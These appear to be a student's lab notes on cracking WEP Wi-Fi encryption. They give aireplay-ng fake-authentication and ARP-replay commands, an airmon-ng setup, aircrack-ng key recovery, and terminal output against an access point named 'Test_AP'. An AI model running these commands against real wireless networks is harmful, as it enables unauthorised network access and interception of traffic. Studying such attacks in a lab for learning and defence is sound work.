 Cracking WEP - Fake Authentication
Saturday, December 8, 2018 10:05 PM
Online Videos:
Fake Authentication
ARP Request Replay
A possible problem you may face cracking web is a non-busy server that is not transmitting many packets. You can
force the access point to generate new packets with new IVs to solve this problem. In order to do this you must:
1.) Connect to the target network (create a fake authentication)
Run airodump-ng against the target network to gather packets and record them. You will notice on a non-busy
network the #Data increases very slowly or not at all.
Launch your attack command to connect:
aireplay-ng --fakeauth 0 –a (AP MAC) -h (your device MAC) (your device name [wlan0])
*To get your devices MAC, use ifconfig. The MAC is the first 12 characters on the (UNSPEC) line.
*Note, if aireplay-ng is using a different channel than your target access point, you many need to run a setup
command to correct it:
airmon-ng start wlan0 (channel number)
2.) Inject packets to force communication and packet generation with new IVs:
Launch an ARP attack with the following command:
aireplay-ng --arpreplay -b (AP MAC) - h (your device MAC) wlan0
Do this first.
#Data packets start to generate when the replay
attack is running. Write the captured packets to a
file.
CH 6 ][ Elapsed: 8 mins ][ 2018-10-09 12:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -38 93 4822 25440 412 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 788106 56770
Do this last
Run the aircrack-ng program to analyze and crack the
WEP key from the packets being saved. The program
will repeat attempts to crack until it succeeds. As
more packets are gathered, the chance that it will
crack will go up. The longest possible WEP key is 128
bits, which can usually be cracked after about 50k
packets are gathered.
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:44:38 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:44:38 Sending Authentication Request (Open System) [ACK]
12:44:38 Authentication successful
12:44:38 Sending Association Request [ACK]
12:44:38 Association successful :-) (AID: 1)
root@kali:~# aircrack-ng arpreplay-01.cap
Do this second
Replay attack forces packets to generate through a fake
authentication.
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 85108 packets (got 48735 ARP requests and 28255 ACKs), sent 28710 packets...(499 pps)